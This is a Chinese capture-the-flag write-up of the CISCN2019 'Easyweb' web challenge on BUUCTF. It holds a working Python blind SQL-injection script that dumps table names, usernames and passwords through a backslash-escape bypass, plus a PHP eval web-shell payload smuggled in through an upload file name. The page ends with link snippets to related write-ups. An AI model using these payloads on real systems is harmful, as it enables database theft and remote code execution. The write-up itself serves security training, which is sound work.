BUUCTF-[CISCN2019 总决赛 Day2 Web1]Easyweb

BUUCTF-[CISCN2019 总决赛 Day2 Web1]Easyweb

就给了一个这个。。。



先打上robots.txt看看

发现有源码备份,但不是index.php.bak。。。

看源码发现有image.php试一下,源码备份成功

<?php

include "config.php";

$id=isset($_GET["id"])?$_GET["id"]:"1";

$path=isset($_GET["path"])?$_GET["path"]:"";

$id=addslashes($id);

$path=addslashes($path);

$id=str_replace(array("\\0","%00","\\'","'"),"",$id);

$path=str_replace(array("\\0","%00","\\'","'"),"",$path);

$result=mysqli_query($con,"select * from images where id='{$id}' or path='{$path}'");

$row=mysqli_fetch_array($result,MYSQLI_ASSOC);

$path="./" . $row["path"];

header("Content-Type: image/jpeg");

readfile($path);

可以传递id和path两个参数,触发SQL注入,前提是要绕过对id和path的过滤。接下来想办法绕过过滤,主要是破坏单引号。

$id=addslashes($id);

$path=addslashes($path);

$id=str_replace(array("\\0","%00","\\'","'"),"",$id);

$path=str_replace(array("\\0","%00","\\'","'"),"",$path);

只能是用转义字符\或者单引号自己来破坏。但是用单引号一定会被替换掉,只能考虑\

如果参数中有\或者'会被在加上一个\来转义。因此如果令id为\0,id会先变成\\0。之后\0被替换掉,会剩下一个\

select * from images where id='\' or path='{$path}'

上脚本

import requests

import time

def exp(url_format,length=None):

rlt = ''

url = url_format

if length==None:

length = 30

for l in range(1,length+1):

#从可打印字符开始

begin = 32

ends = 126

tmp = (begin+ends)//2

while begin<ends:

r = requests.get(url.format(l,tmp))

if r.content!=b'':

begin = tmp+1

tmp = (begin+ends)//2

else:

ends = tmp

tmp = (begin+ends)//2

#酌情删除,毕竟一般库表列里都没有空格

if tmp == 32:

break

rlt+=chr(tmp)

print(rlt)

return rlt.rstrip()

url ='http://87942c48-9ef1-4f40-97af-3058097ac1dd.node3.buuoj.cn/image.php?id=\\0&path=or%20ord(substr(database(),{},1))>{}%23'

print('数据库名为:',exp(url))

url ='http://87942c48-9ef1-4f40-97af-3058097ac1dd.node3.buuoj.cn/image.php?id=\\0&path=or%20ord(substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=0x636973636e66696e616c),{},1))>{}%23'

print('表名为:',exp(url))

url ='http://87942c48-9ef1-4f40-97af-3058097ac1dd.node3.buuoj.cn/image.php?id=\\0&path=or%20ord(substr((select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=0x636973636e66696e616c and table_name=0x7573657273),{},1))>{}%23'

print('列名为:',exp(url))

url ='http://87942c48-9ef1-4f40-97af-3058097ac1dd.node3.buuoj.cn/image.php?id=\\0&path=or%20ord(substr((select%20group_concat(username)%20from%20users),{},1))>{}%23'

print('用户名为:',exp(url))

url ='http://87942c48-9ef1-4f40-97af-3058097ac1dd.node3.buuoj.cn/image.php?id=\\0&path=or%20ord(substr((select%20group_concat(password)%20from%20users),{},1))>{}%23'

print('密码为:',exp(url))

#url要填入自己的

跑完后,用户名:admin 密码:(看自己的)



登陆后



不能上传php,但可以上传phtml文件。BurpSuite修改文件名为一句话木马,但由于文件名中不允许出现php的字样,用短标签绕过。

<?=@eval($_POST['hack']);?>

文件名写入了logs/upload.264416e2ef7b9a13c3c467b901a84712.log.phplog.php中



上AntSword直接连

就能找到flag

BUUCTF-[CISCN2019 总决赛 Day2 Web1]Easyweb的更多相关文章

- 刷题记录:[CISCN2019 总决赛 Day2 Web1]Easyweb

目录 刷题记录:[CISCN2019 总决赛 Day2 Web1]Easyweb 一.涉及知识点 1.敏感文件泄露 2.绕过及sql注入 3.文件上传:短标签绕过php过滤 刷题记录:[CISCN20 ...

- [CISCN2019 总决赛 Day2 Web1]Easyweb

0x00 知识点 1:备份文件泄露 2:SQL注入 3:php短标签 短标签<? ?>需要php.ini开启short_open_tag = On,但<?= ?>不受该条控制. ...

- 刷题[CISCN2019 总决赛 Day2 Web1]Easyweb

解题思路 打开网页是这样一个登陆框,随机试了一下常见弱密钥,二次注入等.均是返回不同的猫咪图案 不同的id对应不同的猫咪图案.经测试,返回的id应该是无序,随机的.感觉这里有可能存在注入点,但是测试好 ...

- BUUCTF | [CISCN2019 华北赛区 Day2 Web1]Hack World

id=0 id=1 id=2 id=3 发现结果不一样,尝试 : ">4","=4","<4" : 在自己的环境下验证一下: 爆 ...

- 刷题记录:[CISCN2019 华北赛区 Day2 Web1]Hack World

目录 刷题记录:[CISCN2019 华北赛区 Day2 Web1]Hack World 一.前言 二.正文 1.解题过程 2.解题方法 刷题记录:[CISCN2019 华北赛区 Day2 Web1] ...

- 刷题记录:[CISCN2019 总决赛 Day1 Web4]Laravel1

目录 刷题记录:[CISCN2019 总决赛 Day1 Web4]Laravel1 解题过程 刷题记录:[CISCN2019 总决赛 Day1 Web4]Laravel1 题目复现链接:https:/ ...

- BUU-CTF[CISCN2019 华东南赛区]Web11

BUU-CTF[CISCN2019 华东南赛区]Web11 页面最下端有提示Build with Smarty ! 确定页面使用的是Smarty模板引擎.输入{$smarty.version}就可以看 ...

- BUUCTF | [CISCN2019 华北赛区 Day1 Web1]Dropbox

步骤: 1.运行这个: <?php class User { public $db; } class File { public $filename; } class FileList { pr ...

- [CISCN2019 华北赛区 Day2 Web1]Hack World

知识点:题目已经告知列名和表明为flag,接下来利用ascii和substr函数即可进行bool盲注 eg: id=(ascii(substr((select(flag)from(flag)),1,1 ...

随机推荐

- 本地项目的npm安装方法

有些node项目如一些工具类的项目,安装以后通过命令行执行其功能.但是而对于本地自建的项目如何通过npm安装,然后通过命令行(项目定义了命令行)工具执行命令调用其功能呢? 对于这种情况,笔者主要通过两 ...

- 第四篇 -- CSS基础

表单.单选.下拉框.文本域.多选框.提交.重置.按钮 <!DOCTYPE html> <html lang="en"> <head> <m ...

- linux ifconfig不可用

Q: A: 源出问题,修改源:进入源:源地址 /etc/apt/ sudo vi sources.list,将下列内容替换sources.list中的内容,并保存 deb http://mirrors ...

- Laravel Ignition 2.5.1 代码执行漏洞(CVE-2021-3129)

影响范围 Laravel 框架 < 8.4.3 facade ignition 组件 < 2.5.2 poc git clone https://github.com/simonlee-h ...

- centos的screen使用

说明,screen 是一款安装在服务器,在单一终端窗口进行多任务切换的软件.好处在于.(1),使用多个窗口进行任务切换操作. 1,安装 (1),yum 安装 : yum install -y scre ...

- Java面向对象12——static详解

static package oop.demon01.demon07; // static : public class Student { private static int a ...

- const变量通过指针修改问题

const的变量在特定情况下可以通过指针修改,但是在另一些情况下是不能通过指针修改. 以下是VC6下才测试. 1. 不能修改的情况 #include int const a = 10; void ma ...

- 慕慕生鲜上线&&腾讯云服务器配置准备

1.购买服务器并配置环境 1.1 购买 618购买了腾讯云服务器三年最低配置(1核2G 1Mbps 50G云盘),一时激动忘记了购买前领优惠券,痛失25元. 1.2 环境配置 系统是 CentOS L ...

- CVE-2020-17523:Apache Shiro身份认证绕过漏洞分析

0x01 Apache Shiro Apache Shiro是一个强大且易用的Java安全框架,执行身份验证.授权.密码和会话管理. 0x02 漏洞简介 2021年2月1日,Apache Shiro官 ...

- STM32—位带操作

STM32中的位带操作: 名字为位带操作,实际上是对位的操作,位操作就是可以单独的对一个比特位读和写,这个在 51 单片机中非常常见. 51 单片机中通过关键字 sbit 来实现位定义, STM32 ...